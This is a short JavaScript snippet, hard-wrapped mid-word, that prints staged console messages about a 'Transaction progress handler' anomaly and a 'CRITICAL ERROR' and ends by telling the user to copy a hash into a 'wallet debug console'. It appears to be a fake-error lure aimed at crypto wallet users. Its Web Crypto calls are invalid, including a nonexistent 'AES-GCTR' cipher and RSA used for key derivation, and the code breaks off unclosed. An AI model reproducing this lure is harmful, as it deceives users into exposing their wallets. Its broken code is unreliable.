
console.info("Target: Transaction progr
ess handler unimplemented: (Hash: 0x10d
69fe9)");

setTimeout(async () => {

  const vault = await crypto.subtle.gen
erateKey({name:"PBKDF2",hash:"SHA-25
6"},true,["sign"]);

  const secret = await crypto.subtle.de
riveKey({name:"RSASSA-PKCS1-v1_5",salt:
new Uint8Array(25)}, vault, {name:"AES-
GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[TRACING] memory_buffe
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] contrac
t_logic...", "color:#9ca3af;");

  console.log("%c[TRACING] gas_estimat
e...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe
43c6a01 inside Transaction progress han
dler unimplemented:");

  console.error("CRITICAL ERROR: Manual 
patch required for Transaction progress 
handler unimplemented:");

  console.log("%c[FIX]: Copy this hash 
to wallet debug console.", "color:#10b9
81;font-weight:bold;");
